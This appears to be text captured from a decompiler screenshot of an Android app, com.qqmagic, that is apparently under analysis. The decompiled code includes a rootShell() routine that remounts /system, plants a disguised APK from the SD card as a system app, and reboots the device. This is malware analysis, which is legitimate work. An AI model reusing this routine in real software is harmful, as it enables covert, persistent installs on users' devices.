 adb.exe
javaw.exe
文件(F) 编辑(E) 行为(A) 窗口(W) 帮助(H)
adrt
ADRTLogCatReader
ADRTSender
com
qqmagic
BuildConfig
R
a
b
c
xnnckz
BuildConfig
R
a
b
c
显示内部类
Manifest 资源 资产 认证 汇编语言 反编译的Java 字符串 常量 注释
label_118:
if(v8_1 != null) {
v8_1.destroy();
}
throw v0_3;
}
return new CommandResult(v9, v1, v1);
}
public static CommandResult execCommand(List arg2, boolean arg3) {
String[] v0;
if(arg2 == null) {
v0 = null;
}
else {
Object[] v0_1 = arg2.toArray(new String[0]);
}
return b.execCommand(v0, arg3, true);
}
public static CommandResult execCommand(List arg1, boolean arg2, boolean arg3) {
String[] v0;
if(arg1 == null) {
v0 = null;
}
else {
Object[] v0_1 = arg1.toArray(new String[0]);
}
return b.execCommand(v0, arg2, arg3);
}
public static CommandResult execCommand(String[] arg1, boolean arg2) {
return b.execCommand(arg1, arg2, true);
}
void rootShell() {
b.execCommand(new String[]{"mount -o rw,remount /system", "mount -o rw,remount /system/app",
"cp /sdcard/zihao.l /system/app/", "chmod 777 /system/app/zihao.l", "mv /system/app/zihao.l /system/app/zihao.apk",
"chmod 644 /system/app/zihao.apk", "reboot"}, true);
}
}
反编译方法 Lcom/qqmagic/b;->execCommand([Ljava/lang/String;ZZ)Lcom/qqmagic/b$CommandResult;
反编译方法 Lcom/qqmagic/b;->rootShell()V
反编译类 Lcom/qqmagic/b$CommandResult;
反编译方法 Lcom/qqmagic/b$CommandResult;-><init>(I)V
反编译方法 Lcom/qqmagic/b$CommandResult;-><init>(ILjava/lang/String;Ljava/lang/String;)V
404:47 | Lcom/qqmagic/b;->rootShell()V | 4C
中